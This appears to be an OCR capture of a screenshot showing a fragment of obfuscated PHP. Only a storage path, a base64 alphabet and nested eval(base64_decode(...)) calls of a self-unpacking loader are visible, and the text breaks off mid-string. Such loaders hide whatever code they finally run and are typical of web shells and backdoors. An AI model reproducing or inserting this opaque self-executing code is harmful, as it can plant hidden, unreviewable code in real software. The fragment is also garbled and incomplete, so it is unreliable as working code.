
hRHYKNWOUTAaBbCcDdFfGgIiJjLlMmPpQqSsVvXxZz0123456789+/='
456789+/'
)));
eval
(
$OO00O00O0
);
No
=
11092
;
eval
((base64_decode(
'JE8wMDBPME8wMD1mb3BlbigkT09P
Nik7JE9PMDBPMDBPMD0oYmFzZTY0X2RlY29kZShzdHJ0cihmcmVhZCgk